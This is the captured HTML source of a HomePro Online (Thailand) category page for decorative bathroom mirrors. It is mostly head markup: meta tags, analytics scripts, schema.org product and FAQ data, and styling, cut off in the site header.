

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/c/BAT0302
body_size: 78704
content:
<!doctype html>
<html>
	<head>
		<title>กระจกห้องน้ำ กระจกตกแต่ง | Homepro Online</title>
		<meta charset="UTF-8" />
		<meta name="description" content="กระจกตกแต่ง กระจกห้องน้ำ กระจกอ่างล้างหน้า กระจกลดราคาถูก คุณภาพดียี่ห้อ Cotto, Moya, Kudos, Zimmple เลือกซื้อกระจกห้องน้ำได้ที่ Homepro Online" />
		<meta name="keywords" content="Decorative Mirrors, กระจกตกแต่ง" />
		<meta name="viewport" content="width=1280" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="page.section" content="TH&nbsp;C-BAT0302" />
		<meta name="page.subsection" content="" />
		<meta name="page.id" content="C-BAT0302_TH_Desktop" />
		<meta name="ad.id" content="กระจกห้องน้ำ กระจกตกแต่ง " />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="กระจกห้องน้ำ กระจกตกแต่ง | Homepro Online" />
		<meta name="twitter:description" content="กระจกตกแต่ง กระจกห้องน้ำ กระจกอ่างล้างหน้า กระจกลดราคาถูก คุณภาพดียี่ห้อ Cotto, Moya, Kudos, Zimmple เลือกซื้อกระจกห้องน้ำได้ที่ Homepro Online" />
		<meta name="twitter:image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<meta name="twitter:site" content="@HomePro_TH" />
		<meta name="twitter:domain" content="homepro.co.th" />
		<meta property="fb:app_id" content="1379039449007314" />
		<meta property="og:locale" content="th_TH" />
		<meta property="og:title" content="กระจกห้องน้ำ กระจกตกแต่ง | Homepro Online" />
		<meta property="og:type" content="website">
		<meta property="og:description" content="กระจกตกแต่ง กระจกห้องน้ำ กระจกอ่างล้างหน้า กระจกลดราคาถูก คุณภาพดียี่ห้อ Cotto, Moya, Kudos, Zimmple เลือกซื้อกระจกห้องน้ำได้ที่ Homepro Online" />
		<meta property="og:url" content="https://www.homepro.co.th/c/BAT0302" />
		<meta property="og:site_name" content="HomePro" />
		<meta property="og:image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<meta property="og:image:type" content="image/jpeg" />
		<meta property="og:image:width" content="447" />
		<meta property="og:image:height" content="447" />
		<meta property="og:image:alt" content="" />
		<meta itemprop="image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<link rel="shortcut icon" type="image/png" href="https://static.homepro.co.th/assets/images/icon/homepro_icon.png" />

		<!-- Standard Favicons -->
		<link rel="icon" type="image/png" sizes="16x16" href="https://static.homepro.co.th/assets/images/icon/favicon-16x16.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://static.homepro.co.th/assets/images/icon/favicon-32x32.png">
		<link rel="icon" type="image/x-icon" href="https://static.homepro.co.th/assets/images/icon/favicon.ico">

		<!-- Apple Touch Icon (for iOS) -->
		<link rel="apple-touch-icon" sizes="180x180" href="https://static.homepro.co.th/assets/images/icon/apple-touch-icon.png">

		<!-- Android Chrome Icons -->
		<link rel="icon" type="image/png" sizes="192x192" href="https://static.homepro.co.th/assets/images/icon/android-chrome-192x192.png">
		<link rel="icon" type="image/png" sizes="512x512" href="https://static.homepro.co.th/assets/images/icon/android-chrome-512x512.png">
		<link rel="manifest" href="https://www.homepro.co.th/manifest.json" />

		<script type="text/javascript">
		
			var ga4UserHcLink = false;
			var ga4UserId = "0";
			var ga4UserLevel = "guest";
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				'user_level' : ga4UserLevel
			});
			if (ga4UserLevel == "homecard_member") ga4UserHcLink = true;
			if (ga4UserLevel != "guest") {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'member_homecard_link' : ga4UserHcLink
				});
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'user_id' : ga4UserId
				});
			}
		</script>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayerGA4','GTM-K23C73C');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "Organization",
			"url": "https://www.homepro.co.th/c/BAT0302",
			"logo": "https://static.homepro.co.th/assets/images/logo.png"
		}
		</script>
		<script type="application/ld+json">
			{
				"@context" : "https://schema.org",
				"@type" : "Organization",
				"name" : "Home Product Center Public Company Limited",
				"url" : "โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ ",
				"sameAs" : [
					"HomePro Thailand (@HomePro_TH) / X ",
					"HomePro Thailand ",
					"Instagram (@homeprothailand) ",
					"HomePro | LINE Official Account ",
					"HomePro Thailand ",
					"HomePro Thailand "
				]
			}
		</script><script type = "text/javascript" >

	var clevertap = {event:[], profile:[], region : 'sg1', account:[], onUserLogin:[], notifications:[],privacy:[]};

	clevertap.account.push({
		"id": "8W8-ZZ7-846Z"
	});

	clevertap.privacy.push({
		optOut: false
	});

	clevertap.privacy.push({
		useIP: false
	});

	</script><script type = "text/javascript" >

	

	function initCleverTap() {
		// Push User Datav
		console.log("initCleverTap");
	
		cvtRequestPermissionPushNotification();
		
	}

	function cvtRequestPermissionPushNotification() {
		console.log("cvtRequestPermissionPushNotification");
		clevertap.notifications.push({
			"titleText":'คุณต้องการรับการแจ้งเตือนแบบ Push Notifications หรือไม่?',
			"bodyText":'เราสัญญาว่าจะส่งเฉพาะเนื้อหาที่เกี่ยวข้องและให้ข้อมูลอัปเดตเกี่ยวกับธุรกรรมของคุณเท่านั้น',
			"okButtonText":'ลงทะเบียนเลย!',
			"rejectButtonText":'ไม่เป็นไร',
			"okButtonColor":'#f28046',
			"hidePoweredByCT": true,
			"serviceWorkerPath": "https://www.homepro.co.th/clevertap_sw.js"
		});
	}

	function cvtWishlist(product_id) {
		var product_name = $('#product-' + product_id + ' .item-title').text();

		clevertap.event.push("Wishlist", {
			"Product Name": product_name,
			"Product ID": product_id,
		});
	}
</script><style type="text/css">
			:root {
				--fontFamily: 'Prompt';
				--neutral-colors-gray-100: #F9F9FC;
				--neutral-colors-gray-200: #EFEFEF;
				--neutral-colors-gray-300: #EBF3FA;
				--neutral-colors-gray-400: #E0E0E3;
				--neutral-colors-gray-500: #CDCDD0;
				--neutral-colors-gray-600: #B4B4B7;
				--neutral-colors-gray-700: #99999C;
				--neutral-colors-gray-750: #888888;
				--neutral-colors-gray-800: #525255;
				--neutral-colors-white: #FFFFFF;
				--hover-orange: #FF9010;
				--primary-colors-orange: #F79421;
				--primary-colors-orange-100: #FFF3E5;
				--primary-colors-orange-200: #FFDBB0;
				--primary-colors-orange-300: #FFC27A;
				--primary-colors-orange-400: #FFAD4F;
				--primary-colors-orange-500: #FF9D2D;
				--primary-colors-orange-600: #FF9010;
				--primary-colors-orange-700: #EF8000;
				--primary-colors-orange-800: #DF7800;
				--primary-colors-orange-900: #D27100;
				--primary-colors-blue: #0065B2;
				--primary-color-deep-blue-100: #EAF5FF;
				--primary-color-deep-blue-200: #D4EDFF;
				--primary-color-deep-blue-300: #B8E0FF;
				--primary-color-deep-blue-400: #88CCFF;
				--primary-color-deep-blue-500: #4EAFFA;
				--primary-color-deep-blue-600: #289AF1;
				--primary-color-deep-blue-700: #0A81DC;
				--primary-color-deep-blue-800: #0065B2;
				--primary-color-deep-blue-900: #004C86;
				--secondary-color-red-100: #FF8E8A;
				--secondary-color-red-200: #FA7873;
				--secondary-color-red-300: #F85954;
				--secondary-color-red-400: #E94A44;
				--secondary-color-red-500: #DA3731;
				--secondary-color-red-600: #D12A24;
				--secondary-color-red-700: #C22B25;
				--secondary-color-red-800: #AF2823;
				--primary-color-green-100: #75E9C6;
				--primary-color-green-200: #40E4B3;
				--primary-color-green-300: #03D193;
				--primary-color-green-400: #07BE87;
				--primary-color-green-500: #00A674;
				--primary-color-green-600: #009B6D;
				--primary-color-green-700: #008B61;
				--primary-color-green-800: #01825B;
				--layout-section-h2: #0065B2;
				--cart-button: #0065B2;
			}
		</style>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-common.css?version=12.07" />
			<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/mainmenu.css?version=12.07" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/banner-floating.css?version=12.07" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/cookieconsent.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/search-suggestion.css?version=12.07" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/order-tracking.css?version=12.07" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/menu-technical.css?version=12.07" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/deliveryoption.css?v=12.07" />
		<link rel="stylesheet" type="text/css" href="https://static.homepro.co.th/assets/css/mkp/style-fixed.css?version=12.07" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@6.3.4/swiper-bundle.min.css" />
		<!-- For Live Noti -->
		<style type="text/css">

			.blink_me {
				animation: blinker 1s linear infinite;
			}
			@keyframes blinker {
				50% {
					opacity: 0;
				}
			}
			.live-noti {
				position: fixed;
				bottom: 0;
				left: 10px;
				background-color: rgba(255,255,255,0);
			}
			.minicart-cartempty {
				padding-top: 20%;
				text-align: center;
			}
			.ui.small.modal.privacy-notice {
				position: fixed;
				top: 40%;
				left: calc(50% - 360px);
			}
		</style><link href="https://www.homepro.co.th/css/mkp/shop-page.css" rel="stylesheet" type="text/css" />
		<link href="https://www.homepro.co.th/css/mkp/search-shopby.css?version=12.07" rel="stylesheet" type="text/css" />
		<script type="application/ld+json">
		
		{
			"@context": "https://schema.org/",
			"@type": "Product",
			"name": "กระจกตกแต่ง",
			"image": [
				
				"https://cdn.homepro.co.th/ART_IMAGE/11/892/1189240/447x447/23012023_1189240$Imagec1.jpg"
				
			],
			"description": "Decorative Mirrors | HomePro Online",
			"sku": "1189240",
			"mpn": "",
			"brand": {
				"@type": "Brand",
				
				"name": "MOYA"
				
			},
			
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.9",
				"reviewCount": "258"
			},
			
			"offers": {
				"@type": "Offer",
				"url": "https://www.homepro.co.th/c/BAT0302",
				"priceCurrency": "THB",
				"price": "1442.1",
				"priceValidUntil": "2026-01-15",
				"itemCondition": "https://schema.org/NewCondition",
				"availability": "https://schema.org/InStock"
			}
		}
		</script>

		<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "BreadcrumbList",
			"itemListElement": [{
				
					"@type": "ListItem",
					"position": 1,
					"name": "Bathroom",
					"item": "https://www.homepro.co.th/c/BAT"
				
					},{
					"@type": "ListItem",
					"position": 2,
					"name": "Mirrors",
					"item": "https://www.homepro.co.th/c/BAT03"
					
					},{
					"@type": "ListItem",
					"position": 3,
					"name": "Decorative Mirrors",
					"item": "https://www.homepro.co.th/c/BAT0302"
					
			}]
		}
		</script>
		<script type="application/ld+json">
		{
			"@context": "https://schema.org/",
			"@type": "WebPage",
			"name": "กระจกตกแต่ง",
			"speakable":
			{
				"@type": "SpeakableSpecification",
				"xPath": [
					"/html/head/title",
					"/html/head/meta[@name='description']/@content"
				]
			},
			"url": "https://www.homepro.co.th/search?q=กระจกตกแต่ง"
		}
		</script>

		<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "ItemList",
			"itemListElement": [
			
				{
					"@type": "ListItem",
					"position": 1,
					"url": "https://www.homepro.co.th/p/1189240"
				}
			,
				{
					"@type": "ListItem",
					"position": 2,
					"url": "https://www.homepro.co.th/p/1236407"
				}
			,
				{
					"@type": "ListItem",
					"position": 3,
					"url": "https://www.homepro.co.th/p/1189239"
				}
			,
				{
					"@type": "ListItem",
					"position": 4,
					"url": "https://www.homepro.co.th/p/888126100037"
				}
			,
				{
					"@type": "ListItem",
					"position": 5,
					"url": "https://www.homepro.co.th/p/1102798"
				}
			,
				{
					"@type": "ListItem",
					"position": 6,
					"url": "https://www.homepro.co.th/p/1255066"
				}
			,
				{
					"@type": "ListItem",
					"position": 7,
					"url": "https://www.homepro.co.th/p/1226472"
				}
			,
				{
					"@type": "ListItem",
					"position": 8,
					"url": "https://www.homepro.co.th/p/1282350"
				}
			,
				{
					"@type": "ListItem",
					"position": 9,
					"url": "https://www.homepro.co.th/p/1189262"
				}
			,
				{
					"@type": "ListItem",
					"position": 10,
					"url": "https://www.homepro.co.th/p/1158999"
				}
			
			]
		}
		</script>
<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "FAQPage",
			"mainEntity": [
			{
				"@type": "Question",
				"name": "กระจกตกแต่งแตกต่างจากกระจกเงาทั่วไปอย่างไร?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "กระจกตกแต่งมักจะมีการออกแบบและดีไซน์ที่เน้นความสวยงามเป็นหลัก ไม่ว่าจะเป็นรูปทรง ลวดลาย กรอบ หรือเทคนิคการเจียระไนพิเศษ เพื่อใช้เป็นองค์ประกอบในการเสริมสร้างบรรยากาศและสไตล์ให้กับห้องหรือพื้นที่นั้นๆ ซึ่งแตกต่างจากกระจกเงาทั่วไปที่เน้นฟังก์ชันการสะท้อนภาพเป็นหลัก"
					}
				},	{
				"@type": "Question",
				"name": "ควรเลือกกระจกตกแต่งแบบไหนให้เข้ากับการตกแต่งบ้าน?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "การเลือกกระจกตกแต่งควรพิจารณาจากสไตล์การตกแต่งโดยรวมของห้อง หากเป็นสไตล์โมเดิร์นอาจเลือกกระจกรูปทรงเรขาคณิตหรือไร้กรอบ ถ้าเป็นสไตล์วินเทจอาจเลือกกระจกที่มีกรอบไม้แกะสลักหรือกรอบโลหะดีไซน์ย้อนยุค นอกจากนี้ ขนาดและตำแหน่งการติดตั้งก็สำคัญ เพื่อให้กระจกเสริมความโดดเด่นและช่วยให้ห้องดูกว้างขึ้น"
					}
				},	{
				"@type": "Question",
				"name": "การดูแลรักษากระจกตกแต่งต้องทำอย่างไรบ้าง?
",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "ควรใช้ผ้าไมโครไฟเบอร์นุ่มๆ ชุบน้ำยาเช็ดกระจกโดยเฉพาะ เช็ดทำความสะอาดอย่างสม่ำเสมอ หลีกเลี่ยงการใช้น้ำยาที่มีฤทธิ์กัดกร่อนหรือวัสดุที่มีคมในการทำความสะอาด เพราะอาจทำให้กระจกเป็นรอยได้ และควรระมัดระวังไม่ให้กระทบกระเทือนอย่างรุนแรง
"
					}
				}
			]
		}
		</script>
			<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/search-ui.css?r=1763614851171" />
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/css/perfect-scrollbar.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/compare.css?r=1763614851103"/>

		<style type="text/css">
			.category-grouplist {
				display: flex;
				flex-direction: column;
				gap: 40px;
				margin: 40px 0;
			}
			.category-grouplist .content .item {
				display: inline-block;
				flex-direction: column;
				align-items: center;
				gap: 12px;
				color: var(--neutral-colors-gray-800);
				text-align: center;
				font-feature-settings: 'clig' off, 'liga' off;
				font-family: Prompt;
				font-size: 14px;
				font-style: normal;
				font-weight: 600;
				line-height: normal;
				margin-bottom: 40px;
				width: 175px;
				height: 188px;
				vertical-align: top;
			}
			.category-grouplist .content .item .image {
				width: 160px;
				height: 160px;
				border-radius: 8px;
				border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
				overflow: hidden;
				margin-bottom: 10px;
			}
			.category-grouplist .content .item:hover .image {
				border: 1px solid var(--primary-color-deep-blue-600);
			}
			.category-grouplist .content .item .image img {
				width: 100%;
				height: 100%;
			}
			.panel-less {
				overflow: hidden;
				height: 190px;
			}
			.category-grouplist .header {
				text-align: right;
			}
			.category-grouplist .header a {
				cursor: pointer;
			}

			.swiper-fullImage-container {
				max-height:150px !important; 
			}
			
			.left-plp {
				margin-top: 99px;
			}
			

			.left-plp.category-filter {
				/* height: auto !important; */
			}
			.left-plp.category-filter .plp-filter-categories .filter-main-category {
				margin-top: 10px;
				line-height: 1.4;
			}
			.left-plp.category-filter .plp-filter-categories .filter-main-category span {
				margin-bottom: 10px;
				color: #0867b2;
				font-family: montserrat,prompt,sans-serif!important;
				font-weight: 600;
				font-size: 16px;
			}
			.left-plp.category-filter .plp-filter-categories .filter-main-category span:hover {
				color: #F79420 !important;
			}
			.left-plp.category-filter .plp-filter-categories .filter-main-category i {
				color: #0867b2!important;
				font-size: 14px;
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories ul li{
				list-style: none !important;
				margin-bottom: 6px;
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories a {
				font-size: 14px;
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories ul.lv2 {
				margin-top: 6px;
				padding-left: 6px;
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories ul.lv2 > li > a {
				font-weight:600;
				color: #4e4e50 !important
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories ul.lv3,
			.left-plp.category-filter .plp-filter-categories .filter-categories ul.lv4 {
				padding-left: 16px;
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories ul.lv3 > li a,
			.left-plp.category-filter .plp-filter-categories .filter-categories ul.lv4 > li a {
				color: #696969 !important;
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories ul.lv3 > li a.active,
			.left-plp.category-filter .plp-filter-categories .filter-categories ul.lv4 > li a.active {
				color: #0867B2 !important;
				text-decoration: underline;
				font-weight: 600;
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories ul > li a:hover {
				color: #F79420 !important;
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories ul.lv2 > li > a.active {
				text-decoration: underline;
				color: #000 !important;
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories a.active {
				color: #0867B2 !important;
				text-decoration: underline;
				font-weight: 600;
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories ul.lv4 {
				padding-left: 18px;
			}
			#swiper-fullimage .swiper-button-prev, 
			#swiper-fullimage .swiper-button-next {
				top: 52% !important;
				background-color: rgba(0, 0, 0, 0.4) !important;
				padding: 20px 10px !important;
				color: rgba(255, 255, 255, 0.8) !important;
				border-radius: 3px !important;
			}
			#swiper-fullimage .swiper-button-prev {
				left: 10px !important;
				right: auto !important;
			}
			#swiper-fullimage .swiper-button-next {
				right: 20px !important;
				left: auto !important;
			}

			/* override pagination */
			.swiper-container-horizontal>.swiper-pageination-section>.swiper-pagination-bullets,
				.swiper-pagination-custom, .swiper-pagination-fraction {
				bottom: 0 !important;
				left: 0 !important;
				width: fit-content !important;
				background-color: rgba(0, 0, 0, 0.3) !important;
				border-radius: 12px !important;
				padding: 0 10px !important;
				margin: 0;
			}
			.swiper-pageination-section {
				position: absolute;
				text-align: center;
				z-index: 10;
				width: 100%;
				bottom: 10px;
				left: 0;
			}
			.swiper-pagination , .swiper-pagination-bank, .swiper-pagination-banner{
				position: relative !important;
				display: block !important;
				margin-left: auto !important;
				margin-right: auto !important;
			}
			.swiper-pagination-bullet {
				width: 10px !important;
				height: 8px !important;
				display: inline-block !important;
				border-radius: 4px !important;
				background: #fff !important;
				opacity: .5 !important;
				transition-duration: .3s;
				-webkit-transition: 0.2s ease-out !important;
				-moz-transition: 0.2s ease-out !important;
				-o-transition: 0.2s ease-out !important;
				transition: 0.2s ease-out !important;
				margin: 0 4px 0 4px;
			}
			.swiper-pagination-bullet-active {
				opacity: 1 !important;
				width: 24px !important;
				margin: 0 3px;
				background-color: rgba(255, 255, 255, 0.9) !important;
				-webkit-transition: 0.2s ease-in !important;
				-moz-transition: 0.2s ease-in !important;
				-o-transition: 0.2s ease-in !important;
				transition: 0.2s ease-in !important;
			}
		</style>
		<style type="text/css">
			.filter-tag {
				background-color: rgba(255,255,255,0) !important;
				font-weight: normal !important;
				color: #2185D0 !important;
				border: 1px solid #2185D0 !important;
				margin-bottom: 5px !important;
			}
			.del-filter-tag {
				color: #2185D0;
			}
			.filter-key-container .ui.label {
				padding: 8px 10px !important;
			}
			.plp-filter .field .color {
				width: 15px;
				height: 15px;
				border: 1px solid #DDDDDD;
				border-radius: 2px;
				display: inline-block;
				vertical-align: bottom;
			}
			.main-plp-title {
			}
			/* CA Filter*/
			.ui.checkbox.category-filter-ui label:before {
				display: none;
			}
			.ui.checkbox.category-filter-ui input:checked~label:after {
				display: none;
			}
			.ui.checkbox.category-filter-ui label {
				padding-left: 12px;
			}

			/* Brand in search */
			.brand-banner-container {
				width: 100%;
				height: 120px;
				margin: auto;
				background-color: #FFF;
				border: 1px solid #DDDDDD;
				border-radius: 4px;
				margin-top: 15px;
				margin-bottom: 20px;
				position: relative;
				box-sizing: border-box;
				overflow: hidden;
				-moz-transition: all .3s ease-in;
				-o-transition: all .3s ease-in;
				-webkit-transition: all .3s ease-in;
				transition: all .3s ease-in;
			}
			.brand-banner-container:hover {
				border: 1px solid #2285d0;
			}
			.brand-banner-container .brand-logo-container {
				width: 12%;
				height: 100%;
				margin: auto;
				display: inline-block;
				box-sizing: border-box;
				margin-left: 10px;
			}
			.brand-banner-container .brand-logo-center {
				margin: auto;
				width: 100px;
				height: 100px;
				padding: 10px;
			}
			.brand-banner-container .brand-logo {
				width: 100px;
				height: 100px;
				background-size: contain;
				background-position: left;
				vertical-align: middle;
				border:1px solid #CCC;
				border-radius: 50%;
				box-sizing: border-box;
				text-align: center;
				line-height: 100px;
				font-size: 70px;
			}
			.brand-banner-container .brand-name-container {
				font-size: 24px;
				width: 30%;
				height:100%;
				margin: auto;
				display: inline-block;
				vertical-align: top;
				box-sizing: border-box;
				position: relative;
				padding-left: 18px;
			}
			.brand-banner-container .brand-name-container .header {
				color:#000;
			}
			.brand-banner-container .brand-name-container .desc1 {
				font-size: 14px;
				padding-top: 3px;
			}
			.brand-banner-container .brand-name-container .desc2 {
				font-size: 10px;
				line-height: 10px;
				width: 100%;
			}
			.brand-banner-container .brand-lh-container {
				font-size: 14px;
				width: 55%;
				height:100%;
				margin: auto;
				margin-left: 8px;
				display: inline-block;
				vertical-align: top;
				box-sizing: border-box;
				overflow: hidden;
				float: right;
			}
			.brand-banner-container .brand-lh-container .brand-lh {
				width:150%;
				background-size: contain;
				height: 100%;
				background-position: center;
				background-repeat: no-repeat;
				margin-left: -112px;
			}
			.brand-banner-container .vcenter {
				margin: 0;
				position: absolute;
				top: 50%;
				transform: translateY(-50%);
			}

			/* New Add to cart only plp page */
			.hp-card-product-plp {
				height: 360px;
			}
			.hp-card-product-plp .add-to-cart {
				position: absolute;
				visibility: hidden;
				display: flex;
				align-items: center;
				justify-content: center;
				bottom: 8px;
				width: 93%;
				margin-left: 10px;
			}
			.hp-card-product-plp:hover {
				height: 408px;
				position: absolute;
				z-index: 100;
				transform: unset !important;
				transition: all 220ms ease;
			}
			.hp-card-product-plp-link{
				cursor: pointer;
				margin-bottom: 8px;
			}
			.hp-card-product-plp.plp-outofstock:hover {
				height: 360px !important;
				position: relative !important;
			}
			.hp-card-product-plp:hover .add-to-cart {
				visibility: visible;
			}
			.hp-card-product-plp.plp-outofstock:hover .add-to-cart {
				visibility: hidden !important;
			}
			.icon-container-tag {
				top: 330px;
				bottom: unset !important;
			}
			.scale-price {
				color: #0065b2;
				font-weight: 600;
				font-size: 16px;
				font-style: italic;
			}
		</style>

		</head>

	<body>
		<div class="loading-overlay hidden">
			<div class="ui active blue loader large"></div>
		</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K23C73C&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="swiper-superstrip swiper">
			<div class="swiper-wrapper">
			<div class="swiper-slide">
					<a href="" data-galabel="to express condolences">
						<div class="h-background_norepeat_center" title="ถวายความอาลัย" alt="ถวายความอาลัย" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20251027_super_stip_express_condolences_v2.jpg);"></div>
					</a>
				</div>
			<div class="swiper-slide">
					<a href="" data-galabel="Free Express Delivery">
						<div class="h-background_norepeat_center" title="Free Express Delivery" alt="Free Express Delivery" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20251101_Super_Strip_Express_Delivery_1920x62_th.jpg);"></div>
					</a>
				</div>
			<div class="swiper-slide">
					<a href="/promotion/content.jsp?id1=PROMOTION-02&id2=5751832&id3=02" data-galabel="Welcome Coupon 25per">
						<div class="h-background_norepeat_center" title="Welcome Coupon 25per" alt="Welcome Coupon 25per" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20250801_DownloadApp_WEB_1920x60_th.jpg);"></div>
					</a>
				</div>
			<div class="swiper-slide">
					<a href="/sales/FREE_INSTALLATION" data-galabel="Super Free Installation">
						<div class="h-background_norepeat_center" title="Super Free Installation" alt="Super Free Installation" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20250827_Super_Strip_Free_Installation_1920x60_th.jpg);"></div>
					</a>
				</div>
			<div class="swiper-slide">
					<a href="/sales/HPO_AFFILIATE" data-galabel="HPO Affiliate 10%">
						<div class="h-background_norepeat_center" title="HPO Affiliate 10%" alt="HPO Affiliate 10%" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20251001_superstrip_affiliate_10_th.jpg);"></div>
					</a>
				</div>
			</div>
		</div>
	<header>
	<div class="wrapper">
		<div id="header-menu-container" class="header-top">
			<div class="header-menu">
				<ul>
					<li>
						<a href="https://www.homepro.co.th/homecard/">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Homecard.svg" alt="homecard-icon"/> โฮมการ์ด</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/seller">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Post.svg" alt="post-icon"/> สมัครเป็นผู้ขาย</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/store/finder.jsp">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin.svg" alt="pin-icon"/> ค้นหาสาขา</a>
					</li>
					<li>
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Phone.svg" alt="phone-icon"/> 
						<div class="ui dropdown item">
							<div class="text">
								ศูนย์ช่วยเหลือ<i class="dropdown icon" style="margin-left: 5px;"></i>
							</div>
